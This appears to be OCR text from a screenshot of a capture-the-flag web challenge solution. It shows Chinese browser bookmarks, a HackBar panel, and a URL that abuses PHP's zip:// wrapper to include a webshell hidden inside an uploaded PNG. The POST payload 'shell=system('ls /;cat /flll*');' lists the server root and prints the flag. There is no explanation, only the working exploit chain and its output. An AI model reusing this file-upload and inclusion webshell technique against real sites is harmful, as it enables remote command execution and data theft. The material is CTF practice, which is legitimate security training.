 abda3c26-d367-436d-a210-75c0f2784e47.node3.buuoj.cn/?page=zip:///var/www/html/assets/img/upload/b1588e149333b
burp
JS
bugku HACK学习 bilibili 博客 译 百度翻译 工具合集 php PHP手册 XSS测试平台 CVE N1BOOK Linux命令 靶场 CTFshow web入门 (... IP地址进制转换 其他书签 移动设备上的书签
bin boot dev etc flllaggggggggg_isssssssssss_heeeeeeeeeere home lib lib64 media mnt opt proc root run run.sh sbin srv sys tmp usr var flag{0a3af826-2c15-423e-a81d-f9279bcae9ec} this is
a horse!!!
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://abda3c26-d367-436d-a210-75c0f2784e47.node3.buuoj.cn/?page=zip:///var/www/html/assets/img/upload/b1588e149333b191fba8faef4bcb1a42f62bb844.png%23shell
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system('ls /;cat /flll*');